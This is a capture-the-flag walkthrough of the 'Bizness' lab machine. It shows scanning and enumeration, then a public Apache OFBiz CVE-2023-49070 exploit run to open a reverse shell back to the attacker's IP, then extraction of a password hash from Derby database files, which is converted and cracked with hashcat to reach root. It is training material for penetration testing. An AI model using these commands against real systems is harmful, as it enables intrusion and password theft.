Bizness
Bizness is an easy Linux machine showcasing an Apache OFBiz pre-authentication, remote code execution (RCE) foothold, classified as CVE-2023-49070. The exploit is leveraged to obtain a shell on the box, where enumeration of the OFBiz configuration reveals a hashed password in the service’s Derby database. Through research and little code review, the hash is transformed into a more common format that can be cracked by industry-standard tools. The obtained password is used to log into the box as the root user.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.11.252 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.11.252 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There are 3 open ports:
- 22/tcp
- 80/tcp
- 443/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.11.252 -p 22,80,443 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
These services are:
- 22/tcp OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
- 80/tcp nginx 1.18.0
- 443/tcp nginx 1.18.0
We also find out a hostname, so let’s add it:
echo '10.10.11.252 bizness.htb' | sudo tee --append /etc/hosts
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.252 -p 22,80,443 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
These scans didn’t return any relevant information.
Foothold
After inspecting the website and not finding anything interesting, we can start performing directory and file enumeration, let’s look for something hidden:
feroxbuster --url https://bizness.htb -r --threads 25 -d 0 -o feroxbuster_dir_and_file_enum_443.txt -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -k

There seems to be sub-sites, let’s inspect it:

There seems to be a version number at the bottom left, let’s look for vulnerabilities:

The search leads me to this GitHub repository, which seems to have an script to gain a reverse shell, let’s download it and try it:
git clone https://github.com/abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC.git
cd ofbiz-CVE-2023-49070-RCE-POC
wget https://github.com/frohoff/ysoserial/releases/latest/download/ysoserial-all.jar
python3 exploit.py https://bizness.htb shell 10.10.16.5:4444


We got the flag! Nice, let’s escalate privileges.
Privilege Escalation
After a deep enumeration, we could find some .dat files in an /opt/ofbiz directory, which are files that contain the data of a database, we can try to extract strings from it to identify sensitive information:
find /opt/ofbiz -name *.dat 2>/dev/null | xargs strings | grep -v /opt

We could find a password hash in this files, however it’s not usable in this format, we can use automated tools to use it, however, let’s do it manually.
This hash consists of three parts separated by dollar signs, $Algorithm$salt$actual_hash, we have to transform the actual hash from base64, in this case base64 URL Safe, which will return a binary output, so then to hex output. Now that we have this hash, we have to append the salt at the end for hashcat to use it:
echo -n 'uP0_QaVBpDWFeo8-dRzDqRwXQ2I' > hash
echo $(cat hash | tr '_-' '/+' | base64 -d | xxd -p):d > usable_hash
hashcat -m 120 usable_hash /usr/share/wordlists/rockyou.txt

We cracked the hash!!! Let’s try to use it to escalate privileges, but first let’s sanitize the shell:
script /dev/null -c bash
reset xterm
export TERM=xterm
export SHELL=bash
su root